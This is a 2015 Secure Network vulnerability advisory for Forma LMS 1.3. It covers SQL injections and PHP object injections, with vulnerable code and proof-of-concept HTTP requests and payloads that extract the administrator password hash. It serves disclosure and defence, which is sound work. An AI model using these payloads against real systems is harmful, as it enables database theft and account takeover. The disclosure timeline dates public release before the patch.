# Security Research Advisory

## Forma LMS 1.3

## Multiple Vulnerabilities

**info@securenetwork.it**

**(+39) 02 9177 3041**

**Italia**
PoliHub
Via Giovanni Durando, 39
20158 Milano

**United Kingdom**
New Bridge Street House
30-34, New Bridge Street
EC4V 6BJ, London# Table of Contents

**SUMMARY** — 3

**MULTIPLE SQL INJECTIONS** — 4

- **Vulnerability Details** — 4
- **Technical Details** — 4

**MULTIPLE PHP OBJECT INJECTIONS** — 8

- **Vulnerability Details** — 8
- **Technical Details** — 8

**FURTHER CONSIDERATIONS** — 13

**LEGAL NOTICES** — 14## Summary

Forma LMS is a corporate oriented Learning Management System, used to manage and deliver online training courses. Forma LMS is SCORM compliant with enterprise class features like multi-client architecture, custom report generation, native ecommerce and catalogue management, integration API, and more.

Multiple vulnerabilities were identified in Forma LMS version 1.3. Lack of proper sanitization leads to SQL injections and PHP Objection injections, which allow to fully compromise the remote web application.

| Date | Details |
|---|---|
| 19/03/2015 | Vendor disclosure |
| 20/03/2015 | Vendor acknowledgment |
| 21/04/2015 | Patch release |
| 15/04/2015 | Public disclosure |# Multiple SQL Injections

| Multiple SQL Injections | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-15-03 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| H | Forma LMS | 1.3 | Remote | *n/a* | Filippo Roncari |
| | Vendor URL | | Advisory URL | | |
| | http://www.formalms.org/ | | - | | |

## Vulnerability Details

Forma LMS 1.3 is prone to multiple SQL injections vulnerabilities, which allow unprivileged users to inject arbitrary SQL statements.

An attacker could exploit these vulnerabilities by sending crafted requests to the web application. These issues can lead to data theft, data disruption, account violation and other attacks depending on the DBMS's user privileges.

## Technical Details

### Description

Forma LMS uses a centralized validation mechanism, which is implemented in *lib/lib.filterinput.php.* While standard libraries, such as HTMLPurifier, are adopted to defeat Cross-Site Scripting (XSS), a simple *addslashes()* is used to avoid SQL Injections.

**File**: *lib/lib.filterinput.php*
**Function**: *clean_input_data*

```
protected function clean_input_data($str, $is_files_arr = false) {

    if (is_array($str)) {
        $new_array = array();
        foreach ($str as $key => $val) {
        if(!$is_files_arr || $key == 'tmp_name') $new_array[$this->clean_input_keys($key)] = $this->clean_input_data($val);
        }
        return $new_array;
    }

    if (get_magic_quotes_gpc()) {
        $str = stripslashes($str);
    }

    if ($this->use_xss_clean === TRUE) {
        $str = $this->xss_clean($str);
    }

    // Backward compatibility :(
    $str = addslashes($str);
    // Standardize newlines
    return str_replace(array("\r\n", "\r"), "\n", $str);
}
```

Under some specific database charset conditions, *addslashes()* can be bypassed through multi-byte characters injection. However, some clear and neat SQL injections were also found: examples of identified vulnerabilities are reported below.## lib.message.php Blind Time-Based SQL Injection

A blind time-based SQL Injection exists in the messaging functionality and can easily be identified in the *lib.message.php* file.

**File**: *appCore/lib/lib.message.php*

**Function**: *writemessage()*

```
if ((isset($_SESSION['idCourse'])) && (isset($GLOBALS['course_descriptor']))) {
        $course_name = $GLOBALS['course_descriptor']->getValue('name');
        $is_course = true;
} elseif ($_POST['msg_course_filter'] != 0 ) {
        $query_course = "SELECT name FROM %lms_course WHERE idCourse = ".$_POST['msg_course_filter'];
        $course_result = $this->db->fetch_row($this->db->query($query_course));
        list($name) = $course_result;
$course_name = $name;
        $is_course = true;
}
```

### *Proof of Concept*

HTTP Request:

```
POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
Host: localhost
Cookie: docebo_session=0c0491bb1fa6d814752d9e59c066df60

[…]

------WebKitFormBoundaryu0DCt6tLZt8hAdlH
Content-Disposition: form-data; name="msg_course_filter"

99999 union SELECT IF(SUBSTRING(pass,1,1) = char(100),benchmark(5000000,encode(1,2)),null) from core_user
where idst=11836

[…]
```

The PoC exploit shown above takes advantage of the *SELECT IF* MySQL construct combined with *benchmark()* MySQL function, in order to introduce a time delay in the response only if a given *pass* field character is equal to the one specified by the attacker. With this technique, an attacker should be able to enumerate each character of the desired table field. Note that "*11836*" is the ID of the administrator user and it could be different on other installations. Finally, *core_user* is the table in which users data, such as name and password (md5 hashed), are stored.### *coursereport.php SQL Injection in title param*

A SQL Injection exists in the *coursereport.php* file and it can be easily exploited because of missing quotes, which makes the *addslashes()* filter completely useless.

**File**: *appLms/modules/coursereport/coursereport.php*
**Function:** *addscorm()*

```
if(isset($_POST['filtra']))
        {
                if($_POST['source_of']=='scoitem')
                {//richiesto lo scorm item

                        $query_report = "
                        SELECT  title
                        FROM ".$GLOBALS['prefix_lms']."_organization
                        WHERE objectType='scormorg' and idResource=".$_POST['title']."";
```

## Proof of Concept

In this case, the vulnerability can be easily exploited joining an arbitrary SQL query through the *UNION* operator. An example of malicious HTTP request is reported below.

HTTP Request:

```
POST /formalms/appLms/index.php?modname=coursereport&op=addscorm HTTP/1.1
Host: localhost
Cookie: docebo_session=a6c94fcdfecf0d08b83de03a3c576885

authentic_request=e1d3c5667856f21f0d09ce4796a76da6&id_report=0&source_of=scoitem&title=null+union+select+pass+from+core_user+where+idst=11836+&filtra=Salva+modifiche
```

The administrator password md5 hash is returned directly as the value of a hidden field.

HTTP Response:

```
HTTP/1.1 200 OK
Content-Length: 16814

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
        "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">

[...]

<input type="hidden" id="title" name="title" value="null union select pass from core_user where idst=11836 " />
<input type="hidden" id="source_of" name="source_of" value="scoitem" />
<input type="hidden" id="titolo" name="titolo" value="5f4dcc3b5aa765d61d8327deb882cf99" />
<div class="nofloat"></div></div><div class="form_elem_button"><input type="submit" id="save" name="save" value="Salva modifiche" /><input type="submit" id="undo" name="undo" value="Annulla" /></div></div></form></div></div>
        </div>
```## coursereport.php SQL Injection in id_source param

The resource *coursereport.php* is affected by another SQL Injection, which is similar to the one previously described.

**File**: *appLms/modules/coursereport/coursereport.php*
**Function**: *addscorm()*

```
if(isset($_POST['save']))
        {
                $report_man = new CourseReportManager();
                // check input
                if($_POST['titolo'] == '')
        $_POST['titolo'] = $lang->def('_NOTITLE');
                //MODIFICHE NUOVISSIMISSIME
                $query_report = "
                SELECT  *
                FROM ".$GLOBALS['prefix_lms']."_scorm_items
                WHERE idscorm_item=".$_POST['id_source'];
                $risultato=sql_query($query_report);
                $titolo2=sql_fetch_assoc($risultato);
```

## Proof of Concept

HTTP Request:

```
POST /formalms/appLms/index.php?modname=coursereport&op=addscorm HTTP/1.1
Host: localhost
Cookie: docebo_session=a6c94fcdfecf0d08b83de03a3c576885; SQLiteManager_currentLangue=2

authentic_request=e1d3c5667856f21f0d09ce4796a76da6&id_report=0&weight=123&show_to_user=true&use_for_final=true&title=&source_of=scoitem&titolo=&id_source=null+union+select+null,null,null,null,null,null,null,null,null,null,null,null,null,null,pass,null,null,null+from+core_user+where+idst=11836&save=Salva+modifiche
```

Even in this case, the administrator password hash is returned in the response content.

HTTP Response:

```
HTTP/1.1 200 OK
Content-Length: 64766

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
        "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it">

[…]

<span class="yui-dt-label">Nessun titolo - 5f4dcc3b5aa765d61d8327deb882cf99<br/>
```# Multiple PHP Object Injections

| Multiple PHP Object Injections | | | | | Advisory Number |
|---|---|---|---|---|---|
| | | | | | SN-15-03 |
| Severity | Software | Version | Accessibility | CVE | Author(s) |
| H | Forma LMS | 1.3 | Remote | *n/a* | Filippo Roncari |
| | Vendor URL | | Advisory URL | | |
| | http://www.formalms.org/ | | - | | |

## Vulnerability Details

Forma LMS 1.3 is prone to multiple PHP Object Injection vulnerabilities, due to a repeated unsafe use of the *unserialize()* function, which allows unprivileged users to inject arbitrary PHP objects.

A potential attacker could exploit this vulnerability by sending specially crafted requests to the web application containing malicious serialized input, in order to execute code on the remote server or abuse arbitrary functionalities.

## Technical Details

### Description

In Forma LMS the *unserialize()* function is often used to deserialize data received in HTTP requests. Deserialization of user input, without strong validation, should be avoided because it allows the injection of user-controlled serialized data or PHP objects, which are immediately instantiated in memory. Clear examples of this unsafe behaviour can be observed in the *writemessage()* function, which is invoked by any user, even unprivileged ones, when sending a message.

**File**: *appCore/lib/lib.message.php*
**Function**: *writemessage()*

```
[…]
if(!isset($_POST['message']['recipients'])) {

        if(isset($_GET['reply_recipients'])) {
                $user_selected = unserialize(stripslashes(urldecode($_GET['reply_recipients'])));
                $recipients = urlencode(serialize($user_selected));
        } else {
                $user_select    = new UserSelector();
                $user_selected = $user_select->getSelection($_POST);
                $recipients = urlencode(serialize($user_selected));
        }
} else {
        $user_selected = unserialize(urldecode($_POST['message']['recipients']));
        $recipients = urlencode($_POST['message']['recipients']);
}
[…]
```

By way of example, a proof of concept exploit to take advantage of the above vulnerability is reported in the **Proof of Concept** paragraph.

Similar vulnerabilities are spread inside the source code, as shown below, although their effective exploitability is not confirmed.

**File**: *appCore/lib/lib.myfiles.php***Function**: *parse()*

```
function parse() {

        // older selection
        if(isset($_POST['old_selection'])) {

                $this->current_selection = unserialize(urldecode($_POST['old_selection']));
        }
        // add last selection
        if(isset($_POST['displayed'])) $displayed = unserialize(urldecode($_POST['displayed']));
        else $displayed = array();

[…]

}
```

**File**: *appLms/modules/project/project.php*
**Function**: *manprjadmin ()*

```
[…]

ff(isset($_POST['recipients'])) {
                $recipients = unserialize(urldecode($_POST['recipients']));
        } else {
                $recipients = getAdminList($id);
        }
        $user_select->resetSelection($recipients);

[…]
```

**File**: *appCore/lib/lib.selextend.php*
**Function**: *grabSelectedItems()*

```
[…]

if (isset($_POST[$pfx."_selected_items"]))
                $old_sel=unserialize(urldecode($_POST[$pfx."_selected_items"]));
        else
                $old_sel=false;

[…]
```**File**: *appCore/lib/lib.selextend.php*
**Function**: *getDatabaseItemsFromVar()*

```
function getDatabaseItemsFromVar($serialized_var=FALSE, $pfx="selector") {

        if ($serialized_var === FALSE)
                $serialized_var=$_POST[$pfx."_database_items"];

        if (isset($serialized_var))
                return unserialize(urldecode($serialized_var));
        else
                return array();
}
```

**File**: *appCore/lib/lib.simplesel.php*
**Function**: *getSaveInfoOrg()* and *getSaveInfo()*

```
[…]

$saved_data=unserialize(urldecode($_POST["saved_data"]));

[…]
```

**File**: *appLms/admin/controllers/SubscriptionAlmsController.php*
**Function**: *multiplesubscription()*

```
[…]

if (isset($_POST['user_selection']))
        $user_selector->resetSelection(unserialize(urldecode($_POST['user_selection'])));

[…]

if (isset($_POST['course_selection']))
        $course_selector->resetSelection(unserialize(urldecode($_POST['course_selection'])));

[…]

else
    {
        $courses  = unserialize(urldecode($course_selection));
        $edition_selected = array();

        foreach($courses as $id_course)
                if(isset($_POST['edition_'.$id_course]))
                        $edition_selected[$id_course] = (int)$_POST['edition_'.$id_course];

        $model->loadSelectedUser(unserialize(urldecode($user_selection)));

 […]

$user_selection = $_POST['user_selection'];
$course_selection = $_POST['course_selection'];
$edition_selected = $_POST['edition_selected'];

$user_selected = unserialize(urldecode($user_selection));
$course_selected = unserialize(urldecode($course_selection));
$edition_selected = unserialize(urldecode($edition_selected));

[…]
```

Those reported are just some examples, while others could have been omitted.## Proof of Concept

A common way to exploit a PHP Object Injection vulnerability is to find a *magic method* (http://php.net/manual/en/language.oop5.magic.php) that can be abused and inject an arbitrary object properly crafted in order to trigger it. However, at a first sight, no interesting magic methods were identified. For this reason, an alternative way of exploitation of the *writemessage()* function is shown below.

Looking at the code in *lib.message.php*, once data are successfully deserialized, the function *getAllUsersFromIdst()* from *lib.aclmanager.php* is called on the unmarshalled user input.

```
$send_to_idst =& $acl_man->getAllUsersFromIdst($user_selected);
```

Going backwards in the source code we can see that *getAllUsersFromIdst()* calls *getAllUsersFromSelection(),* which in turn invokes *getUsersFromMixedIdst* on the deserialized user input.

**File**: *lib/lib.aclmanager.php*
**Function**: *getUsersFromMixedIdst ()*

```
function getUsersFromMixedIdst( $arr_idst ) {

        $query = " SELECT u.idst "
                ." FROM ".$this->_getTableUser()." AS u"
                ." WHERE u.idst IN ( ".implode(",", $arr_idst)." )";

        $rs = $this->_executeQuery( $query );
        $arr_user = array();
        if(!$rs) return $arr_user;
        while( list($idst) = sql_fetch_row($rs) )
            $arr_user[] = (int)$idst;
        return $arr_user;
    }
```

The code snippet reported above shows how the deserialized data is unsafely included into a SQL query, which is then executed. This means that *getUsersFromMixedIdst()* can be abused in order to inject arbitrary SQL statements. To correctly reach the sink we need to inject a valid array because a *is_array* check is performed in *getAllUsersFromSelection()* function. Moreover, notice that we are dealing with a blind SQL Injection.

We should be able to trivially exploit the vulnerability identified in *writemessage()* by injecting a serialized array containing a proper SQL statement in order to trigger the SQL injection when *implode()* is called. Notice that the deserialization process allows also to bypass the weak *lib.filterinput.php addslashes()* filter. A simple proof of concept exploit is reported below, with an example of HTTP request. As already said in the previous vulnerability, *11836* is the administrator ID. Any authenticated unprivileged user can exploit this vulnerability.

PoC Exploit code:

```
a:2:{i:0;s:122:"0) union select if(substring(pass,1,1) = char(53),benchmark(5000000,encode(1,2)),null) from core_user where idst=11836-- ";i:1;s:1:"1";}
```

As can be seen, the exploit consists of a serialized array of two elements in which the first one is a string composed by the SQL query to be injected. When input is deserialized, PHP creates the array containing the malicious payload, which is then passed to *getAllUsersFromIdst()* function. Because of we are dealing with a blind SQL injection, a time-based query is used again in order to enumerate each character of the administrator's password hash. As inferred from the source code, the exploit should be placed in the*message[recipients]* parameter inside the POST request triggered when a new private message is sent. Here is an example of HTTP request containing the malicious payload.

HTTP Request:

```
POST /formalms/appLms/index.php?modname=message&op=writemessage HTTP/1.1
Host: localhost
Cookie: docebo_session=91853e7eca413578de70304f94a43fe1
Content-Type: multipart/form-data; boundary=---------------------------165736761436710326118398979 6
Content-Length: 1453

[...]

-----------------------------165736761436710326118398979 6
Content-Disposition: form-data; name="message[recipients]"

a%3A2%3A%7Bi%3A0%3Bs%3A122%3A%220%29+union+SELECT+IF%28SUBSTRING%28pass%2C1%2C1%29+%3D+
char%2853%29%2Cbenchmark%285000000%2Cencode%281%2C2%29%29%2Cnull%29+from+core_user+where+idst%
3D11836--++%22%3Bi%3A1%3Bs%3A1%3A%221%22%3B%7D

[...]
```

The steps reported above demonstrate how the *writemessage()* PHP Object Injection could be exploited in a non-canonical way. A more detailed analysis could reveal useful magic methods to be triggered through the injection of a malicious object.## Further Considerations

Although a deep analysis of the whole CMS has not been performed, other security related considerations should be done.

In *lib.bootstrap.php*, the function *filteringInput()* is called on user supplied input in order to sanitize it. However, while standard libraries such as HTMLPurifier are used for common and privileged users, no tool is loaded when dealing with super administrators (*ADMIN_GROUP_GODADMIN)*.

**File**: *lib/lib.bootstrap.php*
**Function:** *filteringInput()*

```
[…]

If(Docebo::user()->getUserLevelId() == ADMIN_GROUP_GODADMIN) {
        $filter_input  = new FilterInput();
        $filter_input->tool = 'none';
        $filter_input->sanitize();
}

[…]
```

Although this choice may have sense, it is dangerous from a security point of view. A super administrator is actually exposed to any user-targeted attacks such as Reflected Cross-Site Scripting or Stored Cross-Site Scripting combined with Cross-Site Request Forgery (CSRF). Moreover, a super administrator can perform himself attacks against any other Forma LMS users or administrator even though, given his privileges, this would be quite useless.

The risk associated with this issue grows, considering that Forma LMS often does not perform any output sanitization, delegating everything to input validation, and the adopted anti-CSFR token is static for the whole session.## Legal Notices

Secure Network (*www.securenetwork.it*) is an information security company, which provides consulting and training services, and engages in security research and development.

We are committed to open, full disclosure of vulnerabilities, cooperating with software developers for properly handling disclosure issues.

This advisory is copyright 2015 Secure Network S.r.l. Permission is hereby granted for the redistribution of this alert, provided that it is not altered except by reformatting it, and that due credit is given. It may not be edited in any way without the express consent of Secure Network S.r.l. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to Secure Network.

The information in the advisory is believed to be accurate at the time of publishing based on currently available information. This information is provided as-is, as a free service to the community by Secure Network research staff. There are no warranties with regard to this information. Secure Network does not accept any liability for any direct, indirect, or consequential loss or damage arising from use of, or reliance on, this information.

If you have any comments or inquiries, or any issue with what is reported in this advisory, please inform us as soon as possible.